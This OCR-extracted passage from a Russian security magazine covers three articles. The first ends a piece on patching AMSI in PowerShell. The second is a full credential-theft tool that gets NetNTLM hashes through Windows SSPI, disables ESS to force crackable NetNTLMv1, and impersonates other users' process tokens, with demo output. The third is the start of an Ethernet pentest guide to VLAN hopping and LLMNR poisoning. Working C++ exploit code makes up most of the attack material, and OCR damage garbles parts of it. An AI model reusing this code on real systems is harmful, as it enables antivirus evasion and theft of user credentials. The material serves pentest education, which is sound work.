FARPROC GetFunctionAddressFromEAT(HANDLE hProcess, LPVOID baseAddress const std::string& functionName)

![](_page_11_Picture_515.jpeg)

Сам патч применить несложно - достаточно воспользоваться функцией

WriteProcessMemory(), которой передадим хендл процесса powershell.exe адрес функции, которую нужно пропатчить. В данном случае  $\overline{M}$ AmsiOpenSession().

```
WriteProcessMemory(hProc, addr, (PVOID)patch, 3, nullptr);
DWORD err1 = GetLastError();if (err1 != 0) {
    std::cout << h("[-] Error patching AmsiOpenSession: ") << err1 <<
h("") << GetWinapiErrorDescription(err1) << std::end1;\}
```
Точно таким же образом патчим AmsiScanBuffer().

![](_page_11_Picture_516.jpeg)

Затем нужно как можно скорее перестать быть отладчиком. Для этого ставим метку на функцию DebugActiveProcessStop().

![](_page_11_Figure_54.jpeg)

Полный код проекта доступен на моем GitHub. Достаточно лишь запустить исполняемый файл, а он приведет к тому, что у нас появится окно powershell.exe, уже с пропатченным AMSI!

![](_page_11_Figure_56.jpeg)

Успешный патч

#### ИЗБЕГАЕМ ИСПОЛЬЗОВАНИЯ ФУНКЦИИ DEBUGACTIVEPROCESS

Функция DebugActiveProcess(), конечно, хороша, но хотелось бы избежать и ее использования. В нашем случае это возможно: я нашел еще один интересный флаг, который можно указать при запуске дочернего процесса. С этим флагом мы автоматически становимся отладчиком для дочернего процесса, что позволяет обрабатывать все отладочные события. Для этого дос-**ФУНКЦИИ** CreateProcess() таточно ЛИШЬ указать  $\mathsf B$ значение DEBUG ONLY THIS PROCESS.

![](_page_11_Picture_60.jpeg)

В таком случае часть с вызовом функции DebugActiveProcess() можно закомментировать — она больше не нужна.

![](_page_11_Picture_517.jpeg)

Работающии патч

#### **ЗАКЛЮЧЕНИЕ**

WinAPI настолько огромен, что даже самые легитимные фичи могут помочь атакующему достичь своих целей. Самое главное — найти нужную функцию и понять, в какой момент к ней обращаться. А все остальное — дело техники! 고다

# MANA SSPI Достаем учетные данные Windows

без взаимодействия с LSASS

**Windows** позволяет разработчикам  $CO3$ давать шифрованные каналы связи, подсообщения ПИСЫВАТЬ между КЛИЕНТОМ службой, аутентифицировать  $\overline{M}$ клиента службе. Злоупотребляя этими на  $BO3$ можностями, мы можем извлекать учетные данные пользователя без взаимодействия с LSASS. В этой статье я продемонстрирую, как это работает.

![](_page_12_Picture_4.jpeg)

**MichelleVermishelle** @Michaelzhm michael.zhmailo@yandex.ru

Security Support Provider Interface (SSPI) - это механизм, предоставляющий огромный набор функций для разработчиков. Среди его преимуществ:

- независимость от транспорта (данные передавать можно любым обра- $30M);$
- общий для всех SSP интерфейс;
- аутентификация (в том числе с заимствованием прав);
- конфиденциальность сообщений (шифрование);
- сохранность сообщений (цифровая подпись).

SSP, если ты не читал мою прошлую статью, - это набор DLL-файлов, который позволяет использовать протоколы безопасности (NTLMSSP, Kerberos и иные) в клиент-серверных процессах. Если сильно обобщить, то SSPI - это API для вызова загруженных в систему SSP.

![](_page_12_Figure_14.jpeg)

#### РЕКВИЗИТЫ, КОНТЕКСТ И БЛОБЫ

SSPI создает так называемые security blobs. По-русски  $-$  «элементы безопасности» или «компоненты безопасности», но официального перевода мне не попадалось, так что остановимся на «блобах». Этими самыми блобами клиент и сервер обмениваются по удобному для них протоколу.

Чтобы подготовить начальные блобы, клиент получает хендл, указывающий на его реквизиты. Под реквизитами понимается хендл на учетные данные клиента, с помощью которых он может, например, пройти аутентификацию на службе. Получить реквизиты можно с помощью AcquireCredentialsHandle().

Путем обмена блобами выстраивается контекст. Контекст — специальный объект, который хранится и на клиенте, и на сервере. Контекст - результат успешной аутентификации клиента на сервере и в некоторых случаях - сервера на клиенте. С помощью выстроенного контекста можно использовать весь потенциал SSPI. Например, можно построить контекст, получить хендл, а затем шифровать передаваемые между клиентом и сервером сообщения. Причем сервер сможет расшифровать сообщения, так как у него есть контекст, сгенерированный вместе с клиентом, на котором данные шифруются.

Итак, для построения контекста используются специальные функции AcceptSecurityContext() и InitializeSecurityContext(). Контекст выстраивается не сразу. Если требуется еще пару раз обменяться блобами с сервером или клиентом, то возвращается ошибка SEC\_I\_CONTINUE\_NEEDED.

Думаю, звучит страшно. Давай визуализируем. Построение контекста на стороне клиента выглядит следующим образом.

![](_page_12_Figure_22.jpeg)

Клиент сначала получает хендл на свои реквизиты с помощью функции AcquireCredentialsHandle(), затем начинает выстраивать КОНТЕКСТ, используя блобы. Как только функция InitializeSecurityContext() перестала возвращать SEC\_I\_CONTINUE\_NEEDED, можно считать, что контекст выстроен, и пользоваться всеми функциями SSPI.

На стороне сервера происходит почти то же самое, только вместо InitializeSecurityContext() **ИСПОЛЬЗУЕТСЯ ФУНКЦИЯ** AcceptSecurityContext().

![](_page_12_Figure_25.jpeg)

![](_page_12_Figure_26.jpeg)

Сервер тоже получает хендл на свои реквизиты и точно так же взаимодействует с блобами. После построения контекста в некоторых случаях дополнительно вызывается функция ImpersonateSecurityContext(), которая позволяет заимствовать права клиента.

#### *USBECTHBIE ATAKU*

Теперь, бегло ознакомившись с SSPI, можно переходить к эксплуатации. Есть четыре основных вида атак:

- $\cdot$  Internal Monologue выстраиваем контекст с помощью SSPI, используя NTLMSSP. Извлекаем NetNTLM-хеш пользователя;
- $\cdot$  TGT Delegation выстраиваем контекст с помощью SSPI, используя Kerberos. Причем контекст выстраиваем на машину с неограниченным делегированием, что позволяет из AP-REQ-пакета достать TGT-билет пользователя;
- обход UAC с помощью SSPI Datagram Contexts. На GitHub есть РоС,
- LPE через подмену одного контекста другим. Подробнее на GitHub. Уязвимость получила номер CVE-2023-21746.

Я познакомлю тебя с первым вариантом. Про TGT Delegation можно прочитать в статье «Эксплуатируем TGT Delegation в Active Directory».

![](_page_12_Picture_35.jpeg)

# **MATIAR SSPI** ДОСТАЕМ УЧЕТНЫЕ ДАННЫЕ<br>WINDOWS, НЕ ТРОГАЯ LSASS

#### ВНУТРЕННИЙ МОНОЛОГ

Эту атаку придумал исследователь Элад Шамир. Принцип ее заключается в том, чтобы зарегистрировать свое приложение и как клиент, и как сервер. Затем пройти аутентификацию, используя NTLMSSP. После успешной аутентификации серверная часть нашей программы получит NetNTLM-хеш пользователя. Клиентская часть программы сгенерирует этот хеш по заданному сервером челленджу.

Можем начинать писать эксплоит! Чтобы было удобнее, я выложил полный код проекта на GitHub. А РоС Элада Шамира можешь глянуть в его репозитории.

Начнем с режимов. В инструменте я предусмотрел два флага - downgrade и -pid. Работать тулза будет, только если запускать ее от лица более-менее привилегированного пользователя. Первый флаг позволяет понизить уровень аутентификации до уровня NetNTLMv1. Эта версия чуть более просто брутится. Второй флаг дает возможность получить NetNTLMхеш владельца определенного процесса. Например, если в системе есть процесс ста. ехе, запущенный от лица user, то получится достать NetNTLMхеш этого пользователя.

Если достаточных привилегий нет, то просто получим NetNTLM-хеш текущего пользователя. Если на системе разрешен NetNTLMv1, то итоговый хеш будет первой версии; если не разрешен, то второй.

Начнем с получения реквизитов. Как я уже говорил, для этого используется функция AcquireCredentialsHandle().

Вызываем ее следующим образом.

#### SECURITY STATUS status = AcquireCredentialsHandleW( (LPWSTR)response.UserName.c\_str(),

(LPWSTR)L"NTLM", SECPKG\_CRED\_BOTH, NULL, NULL, NULL, NULL, &\_hCred, &ClientLifeTime

 $)$ ;

Первым аргументом указываем имя пользователя, чьи реквизиты хотим получить. Имя пользователя я ранее занес в специальный класс InternalMonologueResponse.

#### class InternalMonologueResponse {

public: std::wstring Challenge =  $L'''$ ; std::wstring Resp1 =  $L'''$ ; std::wstring Resp2 =  $L'''$ ; std::wstring Domain =  $L'''$ ;  $std::wstring$  UserName =  $L""$ ;  $std::wstring$  UsernameWithoutDomain =  $L"";$ void Print()  $\{$ std::wcout << UsernameWithoutDomain << L"::" << Domain << L":" << Resp1 << L":" << Resp2 << L":" << Challenge << std::endl;  $\}$ 

 $\}$ ;

Так как в нашей программе предусмотрено получение NetNTLM чужих пользователей, нужно будет получить имя пользователя через токен текущего потока.

LPWSTR GetCurrentUsername() { HANDLE hToken; if (!OpenThreadToken(GetCurrentThread(), TOKEN\_READ, FALSE, &hToken))  $\{$ if (!OpenProcessToken(GetCurrentProcess(), TOKEN\_READ, &hToken)) return (LPWSTR)L"";  $\}$ DWORD bufferSize =  $0$ ; if (!GetTokenInformation(hToken, TokenUser, NULL, 0, &bufferSize) && GetLastError() != ERROR\_INSUFFICIENT\_BUFFER) { CloseHandle(hToken); return (LPWSTR)L"";  $\}$ PTOKEN\_USER pTokenUser = (PTOKEN\_USER)malloc(bufferSize); if (!pTokenUser) { CloseHandle(hToken); return (LPWSTR)L"";  $\}$ if (!GetTokenInformation(hToken, TokenUser, pTokenUser, bufferSize, &bufferSize)) { free(pTokenUser); CloseHandle(hToken); return (LPWSTR)L"";  $\}$ WCHAR accountName [MAX PATH]; WCHAR domainName[MAX\_PATH]; DWORD accountNameSize = MAX\_PATH; DWORD domainNameSize = MAX\_PATH; SID\_NAME\_USE snu; if (!LookupAccountSidW(NULL, pTokenUser->User.Sid, accountName, & accountNameSize, domainName, &domainNameSize, &snu)) {

```
free(pTokenUser);
   CloseHandle(hToken);
  return (LPWSTR)L""
 }
 std::wstring username = std::wstring(domainName) + L"\" + std::
wstring(accountName);
free(pTokenUser);
 CloseHandle(hToken);
 LPWSTR 1pwstr = new WCHAR[username.length() + 1];
wcscpy_s(lpwstr, username.length() + 1, username.c_str());
 return lpwstr;
\}После получения реквизитов (они упали в _hCred) можно начинать обмен
блобами. Пока еще в клиентской части нашего приложения вызываем
InitializeSecurityContext().
status = InitializeSecurityContextW(
   & hCred,
   NULL,
   (LPWSTR)response.UserName.c_str(),
```
ISC\_REQ\_CONNECTION, 0, SECURITY NATIVE DREP, NULL, 0, &\_hClientContext, &ClientToken, &ContextAttributes,

&ClientLifeTime

 $)$ ;

В эту функцию передается хендл на реквизиты и все то же имя пользователя. Фактически мы говорим, что хотим построить контекст на самих себя. Следующие значения стандартны для этой функции, нет смысла их пояснять, они описаны в документации.

После инициализации первичного блоба (начала построения контекста) регистрируем серверную часть нашего приложения. Из функции InitializeSecurityContext() нам вернулись необходимые для построения контекста параметры, поэтому передаем их в AcceptSecurityContext(). Делаем вид, что мы как будто передали эти блобы на сервер, а сервер их получил и начал обрабатывать.

#### status = AcceptSecurityContext(

![](_page_13_Picture_801.jpeg)

Убедившись, что функция завершена успешно, можем считать, что начало есть. Фактически произошло следующее:

• клиент обратился к серверу с целью построения контекста;

• сервер принял запрос и готов обрабатывать все блобы для построения контекста.

Остается лишь эмулировать отправку челленджа клиенту. В модели NTLMSSP челлендж - это цифровое значение, которое пользователь должен изменить, используя свой NTLM-хеш.

Для этого мы сначала должны преобразовать блоб в поток байтов. Он представлен в моей программе как std:: vector<BYTE>, а преобразование **SecBufferDesc** ВЫПОЛНЯЕТСЯ ПОМОЩЬЮ **СТРУКТУРЫ** ИЗ  $\mathsf{C}$ **ФУНКЦИИ** GetSecByteBufferArray(). Структура SecBufferDesc описывает передаваемые блобы.

#### std::vector <BYTE> serverMessage; serverMessage = GetSecBufferByteArray(&ServerToken);

std::vector<BYTE> GetSecBufferByteArray(const SecBufferDesc\* pSecBufferDesc) { if (!pSecBufferDesc) {

throw std::invalid\_argument("SecBufferDesc pointer cannot be null"  $);$ 

std::vector<BYTE> buffer;

}

}

 $\}$ 

 $\}$ 

```
if (pSecBufferDesc->cBufferS == 1) {
   SecBuffer* pSecBuffer = pSecBufferDesc->pBuffers;
   if (pSecBuffer->cbBuffer > 0 && pSecBuffer->pvBuffer) {
     buffer.resize(pSecBuffer->cbBuffer);
    memcpy(&buffer[0], pSecBuffer->pvBuffer, pSecBuffer->cbBuffer);
   \}\}else {
   size_t bytesToAllocate = 0;
   for (unsigned int i = 0; i < pSecBufferDesc->cBuffers; ++i) {
     bytesToAllocate += pSecBufferDesc->pBuffers[i].cbBuffer;
   \overline{\mathcal{L}}buffer.resize(bytesToAllocate);
   BYTE* pBufferIndex = &buffer[0];for (unsigned int i = 0; i < pSecBufferDesc->cBuffers; ++i) {
     SecBuffer* pSecBuffer = &(pSecBufferDesc->pBuffers[i]);
     if (pSecBuffer->cbBuffer > 0 && pSecBuffer->pvBuffer) {
       memcpy(pBufferIndex, pSecBuffer->pvBuffer, pSecBuffer->
cbBuffer);
       pBufferIndex += pSecBuffer->cbBuffer;
     \}\}}
 return buffer;
```

```
std::vector<uint8_t> challengeBytes = StringToByteArray(challenge);
std::vector<uint8_t> StringToByteArray(LPCWSTR hex) {
  std::wstring hexStr(hex);
  size_t length = hexStr.length();
  if (length % 2 == 1) {
   return std::vector<uint8_t>();
  \}std::vector<uint8_t> arr(length >> 1);
 for (size_t i = 0; i < length >> 1; ++i) {
    uint8 t msb = (hexStr[i << 1] > = '0' 8& hexStr[i << 1] < = '9') ?hexStr[i \ll 1] - '0' : std::toupper(hexStr[i << 1]) - 'A' + 10;
    uint8 t lsb = (hexStr[(i << 1) + 1] >= '0' && hexStr[(i << 1) + 1
] <= \sqrt{9}) ? hexStr[(i << 1) + 1] - \sqrt{0} : std::toupper(hexStr[(i << 1)
+ 1]) - 'A' + 10;
    arr[i] = (msb \iff 4) + lsb;\}return arr;
```
Функция выглядит, конечно, страшно, но умные люди подсказали и более аккуратный вариант.

Затем следует не забывать про ESS. Extended Session Security - один из механизмов безопасности для NetNTLMv1, направленный на усложнение брутфорса этих хешей. В частности, он позволял предотвратить Rainbow-атаку на этот тип хешей, так как клиент добавлял и свой челлендж перед тем, как сформировать ответ на сервер. Это изменяет хеш, и пропадает возможность поиска этого хеша в заранее сгенерированной таблице хеш пароль.

За включение ESS отвечает всего один бит, поэтому просто меняем его значение и отключаем ESS.

#### if (DisableEss) {

serverMessage[22] = (BYTE)(serverMessage[22] & 0xF7); }

В SSPI очень много абстракций. Разработчику достаточно вызывать нужные функции, чтобы получить желаемый результат, а разбираться в глубоких особенностях протокола не требуется. В случае NTLMSSP Windows уже автоматически сгенерировала челлендж, который сервер должен отослать клиенту. Хотя будет правильнее сказать даже не челлендж, а пакет, который содержит всю необходимую информацию, чтобы клиентская сторона, используя свой NTLM-хеш, предоставила ответ.

Но мы-то хотим использовать собственный челлендж, а не сгенерированный кем-то! Поэтому челлендж нужно заменить. К счастью, никаких подписей, которые могли бы нам помешать, здесь нет. Поэтому просто по рассчитанным офсетам копируем наш челлендж.

#### ReplaceChallenge(serverMessage, challengeBytes);

```
void ReplaceChallenge(std::vector<uint8 t>& serverMessage, const std:
:vector<uint8 t>& challengeBytes) {
 std::copy(challengeBytes.begin(), challengeBytes.begin() + 8,
```

```
serverMessage.begin() + 24);
 std::fill(serverMessage.begin() + 32, serverMessage.begin() + 48, 0
);
```
Дело за малым. Делаем вид, что клиент получил этот пакет, вызываем InitializeSecurityContext(), и клиент генерирует ответ на челлендж.

#### status = InitializeSecurityContextW(

![](_page_13_Picture_802.jpeg)

return InternalMonologueForCurrentUser(challenge, false);  $\}$ std::vector<BYTE> result = GetSecBufferByteArray(&ClientToken); vfree(ClientSecBuffer2.pvBuffer); // Макрос для освобождения памяти. Нам эти буферы больше не нужны vfree(ServerSecBuffer2.pvBuffer);

ParseNTResponse(result, challenge, response);

Обрати внимание, что функция может завершиться неуспешно. В таком случае следует попробовать сгенерировать ответ, не отключая ESS. Итак, остается лишь грамотно распарсить ответ. Для этого я написал отдельную функцию.

![](_page_13_Picture_803.jpeg)

```
uint32_t nt resp off = *reinterpret cast<const uint32 t*>(&message[
24]);
  uint16 t domain len = *reinterpret cast<const uint16 t*>(&message[
28]);
  uint32 t domain off = *reinterpret cast<const uint32 t*>(&message[
32]);
  std::vector<BYTE> lm resp(lm resp len);
  std::vector<BYTE> nt_resp(nt_resp_len);
  std::vector<BYTE> domain(domain len);
  std::copy(message.begin() + lm_resp_off, message.begin() +
lm_resp_off + lm_resp_len, lm_resp.begin());
  std::copy(message.begin() + nt_resp_off, message.begin() +
nt_resp_off + nt_resp_len, nt_resp.begin());
  std::copy(message.begin() + domain_off, message.begin() +
domain off + domain_len, domain.begin());
  result.Challenge = challenge;
  result.UsernameWithoutDomain = SplitDomain(result.UserName);
  if (nt\_resp\_len == 24) {
    result.Domain = ConvertHex(byteArrayToString(domain));
    result.Resp1 = byteArrayToString(lmresp);result.Resp2 = byteArrayToString(nt_resp);
  \}else if (nt_{resp\_len} > 24) {
    result.Domain = ConvertHex(byteArrayToString(domain));
    result. Resp1 = byteArrayToString(nt\_resp).substr(0, 32);result.Resp2 = byteArrayToString(nt_resp).substr(32);
  \}\overline{\mathcal{E}}
```
В ответе по конкретным офсетам можно прочитать длину и смещение всей необходимой для нас информации. Остается лишь подготовить переменные, которые будут содержать поток байтов, а затем конвертировать этот поток в привычные для нас символы.

```
std::wstring byteArrayToString(const std::vector<BYTE>& byteArray) {
  std::wstring result;
  result.reserve(byteArray.size() * 2);
  for (BYTE b : byteArray) {
    wchar t buf[3];
    wsprintf(buf, L"%02X", b);
   result.append(buf);
  \mathcal{F}return result;
```
И получаем на руки NetNTLM-хеш, который можно смело брутить! А уж если получили NetNTLM первой версии, то можно для увеличения скорости брута разложить на два DES-ключика, советует netmux. Либо можешь воспользоваться онлайновыми сервисами вроде crack.sh или shuck.sh.

Итак, время демонстрации! При запуске инструмента без каких-либо аргументов получаем NetNTLM-хеш пользователя.

```
:\Users\Администратор.DC01\Desktop\VS\NtlmThief\NtlmThief\x64\Debug>.\NtlmThief.exe<br>дминистратор::CRINGE:EBB08821D1EEED6D73C279B7A36777B88D0C1C004435C28D:EBB08821D1EEED6D73C279B7A36777B88D0C1C004435C28D:1122334455667788
 \Users\Администратор.DC01\Desktop\VS\NtlmThief\NtlmThief\x64\Debug>
                                      Получение NetNTLM-хеша пользователя
```
В начале статьи я рассказывал про аргумент -pid. Через него указывается PID процесса. Используя магию перевоплощения, можно получить NetNTLMхеш пользователя — владельца этого процесса. Все сводится к стандартной манипуляции с токенами. Получаем токен этого чужого процесса и нацепляем на себя.

```
DWORD ApplyProcessToken(DWORD pid) {
  ImpersonateSelf(SecurityDelegation);
```
}

HANDLE procHandle = OpenProcess(PROCESS QUERY LIMITED INFORMATION, FALSE, pid);

```
HANDLE hSystemTokenHandle;
OpenProcessToken(procHandle, TOKEN DUPLICATE, &hSystemTokenHandle);
HANDLE newTokenHandle;
```

```
DuplicateTokenEx(hSystemTokenHandle, TOKEN ALL ACCESS, NULL,
SecurityDelegation, TokenPrimary, &newTokenHandle);
```
ImpersonateLoggedOnUser(newTokenHandle); return GetLastError();

А затем в той же последовательности вызываем SSPI-функции. Вновь переходим к демо. Находим PID процесса, запущенного от лица другого пользователя, и тащим хеш!

| c:\Users\Администратор.DC01\Desktop\VS\NtlmThief\NtlmThief\x64\Debug>.\NtlmThief.exe -pid <mark>6308</mark><br>adam::CRINGE:72A1E436EF50E7C29161855DB6793AD5471F1B9DF2A36FA2:72A1E436EF50E7C29161855DB6793AD5471F1B9DF2A36FA2:1122334455667788 |                                                       |              |                                           |                     |                                                             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|--------------|-------------------------------------------|---------------------|-------------------------------------------------------------|
| C:\Users\Администратор.DC01\Desktop\VS\NtlmThief\NtlmThief\x64\Debug>                                                                                                    |                                                       |              |                                           |                     |                                                             |
|                                                                                                    | <sup>134</sup> Process Hacker [CRINGE\Администратор]+ |              |                                           |                     |                                                             |
|                                                                                                    |                                                       |              |                                           |                     |                                                             |
|                                                                                                    | Hacker<br>Tools Users Help<br>View                    |              |                                           |                     |                                                             |
|                                                                                                    | <b>卷 Refresh</b><br><b>Options</b>                    |              | find handles or DLLs > System information |                     | $\Box$ $\Box$ $\times$                                      |
|                                                                                                    | Processes<br>Services Network Disk                    |              |                                           |                     |                                                             |
|                                                                                                    | Name                                                  | <b>PID</b>   | CPU   I/O total                           | Private b           | User name                                                   |
|                                                                                                    | ServiceHub.VSDetou                                    | 6996         |                                           | 186,66 MB           | CRINGE\Администрато                                         |
|                                                                                                    | ServiceHub.Threade                                    | 5704         | 0,16                                      | 112,03 MB           | <b>CRINGE</b> \Администратор                                |
|                                                                                                    | ServiceHub.Host.net                                   | 5672         |                                           | 59,39 MB            | CRINGE\Администрато                                         |
|                                                                                                    | <b>B</b> ServiceHub.Indexing                          | 2560         |                                           | 38,34 MB            | <b>CRINGE</b> \Администрато                                 |
|                                                                                                    | ServiceHub.Settings                                   | 6740         |                                           | 184,81 MB           | <b>CRINGE</b> \Администратој                                |
|                                                                                                    | ServiceHub.Intellico                                  | 4336         |                                           | 95,59 MB            | <b>CRINGE</b> \Администратој                                |
|                                                                                                    | <b>E ServiceHub.Host.An</b>                           | 6732         |                                           | 289,93 MB           | CRINGE\Администрато                                         |
|                                                                                                    | <b>BE</b> ServiceHub.TestWin                          | 7304         |                                           | 78,33 MB            | CRINGE\Администрато                                         |
|                                                                                                    | ServiceHub.DataWar                                    | 7568         |                                           | 27,46 MB            | CRINGE\Администрато                                         |
|                                                                                                    | $\vee$ $\overline{F}$ vshost.exe                      | 6568         |                                           | 272 kB              | CRINGE\Администрато                                         |
|                                                                                                    | $\blacksquare$ vcpkgsrv.exe                           | 6632         |                                           | 124,08 MB           | CRINGE\Администрато                                         |
|                                                                                                    | ∨ <b>I</b> WebViewHost.exe                            | 7660<br>7616 |                                           | 35,66 MB            | CRINGE\Администрато                                         |
|                                                                                                    | $\vee$ msedgewebview2.exe<br>msedgewebview2           | 7944         |                                           | 30,64 MB<br>1.79 MB | <b>CRINGE</b> \Администрато<br><b>CRINGE</b> \Администратор |
|                                                                                                    | msedgewebview2                                        | 7752         |                                           | 17,16 MB            | CRINGE\Администрато                                         |
|                                                                                                    | msedgewebview2                                        | 4608         |                                           | 8,52 MB             | CRINGE\Администрато                                         |
|                                                                                                    | msedgewebview2                                        | 7452         |                                           | 6,38 MB             | <b>CRINGE</b> \Администратор                                |
|                                                                                                    | msedgewebview2                                        | 8360         |                                           | 20,2 MB             | CRINGE\Администрато                                         |
|                                                                                                    | msedgewebview2                                        | 8372         |                                           | 16,88 MB            | CRINGE\Администрато                                         |
|                                                                                                    | ∨ < VsDebugConsole.exe                                | 7508         |                                           | 0,98 MB             | <b>CRINGE</b> \Администратој                                |
|                                                                                                    | <b>BB</b> conhost.exe                                 | 144          |                                           | 5,14 MB             | <b>CRINGE</b> \Администратој                                |
|                                                                                                    | $\times$ $\overline{m}$ cmd.exe                       | 9136         |                                           | 2,54 MB             | CRINGE\adam                                                 |
|                                                                                                    | <b>BB</b> conhost.exe                                 | 6308         |                                           |                     | 5.29 MB CRINGE\adam                                         |
|                                                                                                    |                                                       |              |                                           |                     |                                                             |

Получение чужого NetNTLM-хеша

#### **ВЫВОДЫ**

 $\mathcal{F}$ 

Встроенные в систему Windows механизмы очень удобны для разработчика, но некоторые из них могут без проблем предоставить выигрыш и атакующему, в чем мы, собственно, сегодня и убедились.  $\blacksquare\blacksquare$ 

![](_page_14_Picture_1.jpeg)

Атаки на Ethernet в рамках пентеста дают значительный импакт, однако при атаках на канальном уровне есть большая вероятность ошибиться и нарушить нормальную работу сети. В этой статье я расскажу нюансах сбора информации, техниках  $\overline{O}$ MITM и Ethernet-пивотинге.

![](_page_14_Picture_3.jpeg)

![](_page_14_Picture_4.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

В мае 2022 года я выпускал статью под названием Ethernet Abyss, в которой разобрал атаки на канальный уровень. Перед тобой — ее «VIP-ремикс». На этот раз я расскажу о приемах сбора информации об оборудовании без шума в эфире, о том, как проводить МІТМ-атаки безопасно, и об особенностях Ethernet-туннелей при пивотинге.

#### СБОР ИНФОРМАЦИИ

L2 — это канальный уровень компьютерной сети. Тут происходит коммутация кадров, сегментация сети. Атаки канального уровня могут быть очень опасными, поскольку атакующий, проникнув в этот сегмент, способен нанести большой урон. А проникнуть он может либо если его туда пустили, либо если он обеспечил себя L2-туннелем.

Давай поговорим о нюансах сбора информации и о том, какие потенциальные векторы атак сможет открыть для себя атакующий при первичном анализе трафика. Дальше я буду активно пользоваться инструментом Above, можешь тоже им обзавестись.

#### Первое подключение

Уже после подключения к сетевому коммутатору атакующий может создать шум в эфире. Например, автоматически активный NetworkManager с DHCP. Рекомендую не спешить с активным DHCP, сделай так, чтобы хотя бы интерфейс был в состоянии UP.

Также стоит заметить, что по DHCP передается имя устройства, которое получило адрес автоматически. Вся эта информация будет храниться на DHCP-сервере. Это довольно неприятный расклад для пентестера, однако передачу хостнейма по DHCP можно выключить здесь:

sudo nano /etc/NetworkManager/system-connections/Wired\ connection\ 1

#### $[ipv4]$ method=auto

dhcp-send-hostname=false

![](_page_14_Figure_17.jpeg)

Boot file name not given<br>Magic cookie: DHCP Option: (53) DHCP Message Type (Request) Option: (61) Client identifier Option: (55) Parameter Request List Option: (57) Maximum DHCP Message Size → Option: (50) Requested IP Address (192.168.1.108)

Спрятанный hostname системы после конфигурации NM

Таким образом можно спрятать имя системы от DHCP-сервера, просто не передавать его через настройки NetworkManager.

#### **Discovery-протоколы**

Server host name not given

Discovery-протоколы нужны для обмена информацией между устройствами, однако в большинстве случаев сетевые девайсы настроены так, что рассылка DP происходит абсолютно во все порты коммутатора, а это снижает уровень сетевой безопасности. Атакующий, получив эти кадры, сможет узнать чувствительную информацию об оборудовании вроде версии прошивки, модели

устройства, типа адресации.

udo python3 Above.py --interface eth0

[sudo] password for caster: #######P~~~! J5GB#####G~~~! YG###############B? ! G##########5~~~75G#############5~~! 5#######G7~~Y#### !P####B7. ?####<br>J 7GBJ.7J ?#### YHUHUHUHUHY!:..^: CHUHUHUHUH: . : THUHUHUHUHUHI!:..>: THUHUF!. .^. YUHUHUHU : :5#######Y JY### 7#BP. 786! ..<br>T86! ...<br>T : J5G#&&####P. 7##&&&G?. !B###BJ. ~P#&B7 !G#####Y !B####Y ######Y 7##&&#P! ?####  $.$  JB###Y ?&B57:.:!JG######Y ######Y .^J####P. 7&#GJ~..~JG####5^ :Y#####P~ ?#### ^7^.:75B######7 !B&######?<br>:^.^JG#######P^ .J####5^ . !#G5J!J####P.  $\sim$ G###Y ~. :75B#########Y ######Y 7##########J ?#### **7#####Y** #####Y !##########P. : .~JG#############Y ?#### 7##########J !##########P. 7#GY!. :75B#######J. ^PG7 ######Y 7G######Y 78##############Y ?#### 7##########J ^5########Y ######Y 7###############Y 7##########J ?#### 7###BP?~..~?B######&P: **J#########Y** ######Y !##########P. 7###############Y 7##########J ?#### 7###############Y ######Y 7##########J ?#### ######Y 7###############Y !##########J ?#### Network Vulnerability Scanner [+] Sniffing the CDP protocol... ted CD Info: D Involt: Information Gathering, CDP Flooding<br>Tools: Yersinia, Scapy, Wireshark<br>Costem Name: Access<sup>802</sup> | Device Version: Cisco IOS Software, vios\_l2 Software (vios\_l2-ADVENTERPRISEK9-M), Experimental Version 15.2(20170321:233949) [mmen 101]<br>|vyright (c) 1986-2017 by Cisco Systems, Inc.<br>|piled Wed 22-Mar-17 08:38 by mmen<br>|De

#### Обнаружение 802.1Q-тегов

802.1Q — стандарт, имеющий отношение к тегированию коммутационных фреймов. В контексте коммутатора при разбиении сети VLAN на сегменты используются два типа портов:

Информация о СDP, полученная с помощью Above

• Access — порт в режиме доступа, обычно он настраивается на стороне конечных станций, чтобы они имели первичный доступ к сети;

• Trunk — при этом режиме происходит инкапсуляция Ethernet-кадров.

Когда атакующий впервые подключается к коммутатору, не исключено, что он окажется именно на Trunk-порте, где тегируются фреймы. Если действительно так произойдет, то пентестер сможет оказаться во всех VLAN-сегментах, к которым подключен коммутатор. Вот примерные сценарии, при которых такое возможно:

- Работающий порт по умолчанию находится в контексте коммутатора Cisco. Там активен протокол DTP, причем все порты работают в режиме Dynamic Auto. Если атакующий сгенерирует и отправит в сторону такого порта кадр DTP Desirable, это приведет к тому, что порт атакующего переключится в транк.
- Порт коммутатора для Voice VLAN настроен небезопасно. Я встречал такие случаи, в которых необходимо было подключить в разрыв и VoIPтелефон, и компьютер и при этом порт коммутатора настраивался режиме Trunk, хотя стоило бы грамотно настроить VLAN Access для компьютера и Voice VLAN для телефона. Если атакующий найдет такой порт, фактически он уже пробьется во все VLAN-сегменты.

Так что не будет лишним поискать на порте фреймы 802.1Q, вдруг тебе удастся прыгнуть в остальные VLAN-сегменты. Такие мисконфиги встречаются на коммутаторах, и ты случайно можешь оказаться на транке. Конечно, это редкое явление, но я не мог не упомянуть такой вектор.

![](_page_14_Picture_1469.jpeg)

#### Пример 802.1Q-тега в кадре

Найти фреймы 802.1Q можно, анализируя трафик с помощью инструмента HIVE. Достаточно запустить его, указав два аргумента: интерфейс атакующего и время на анализ трафика. После поиска всех тегов инструмент автоматически создаст необходимые виртуальные интерфейсы для прыжка в другие VLAN-сегменты.

![](_page_14_Picture_1470.jpeg)

#### **HIVE**

Как видишь, HIVE позволил атакующему прыгнуть в четыре сегмента VLAN. Вектор крайне редкий, но иногда встречается в корпоративных сетях.

#### **LLMNR/NBT-NS Poisoning**

в зашифрованном виде, а также открывает дорогу для проведения атак NTLM Relay. Чаще всего для отравления запросов LLMNR/NBT-NS используют ути-

Отравление LLMNR/NBT-NS — одна из самых распространенных сетевых атак. Она позволяет получить учетные данные пользователя Windows

ve\$ <u>sudo</u> python3 Above.py --interface eth0 --timeout 100

*######Y* 

######Y

######Y

######Y

!##########P

[sudo] password for caster:

[+] Sniffing the LLMNR protocol...

[+] Sniffing the NBNS protocol...

Sniffing the MDNS protocol...

..~/Above\$

[\*]  $[\ast]$ 

 $[\ast]$ 

Tools: R

E

**IP** 

192.168.1.101

192.168.1.1

192.168.1.100

